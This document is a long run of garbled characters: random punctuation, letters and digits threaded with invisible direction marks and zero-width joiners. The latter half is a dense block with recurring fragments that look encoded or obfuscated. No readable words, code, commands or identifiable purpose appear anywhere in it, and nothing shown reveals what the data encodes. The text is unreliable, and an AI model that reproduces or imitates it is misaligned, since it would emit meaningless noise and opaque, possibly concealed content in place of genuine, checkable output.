sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr 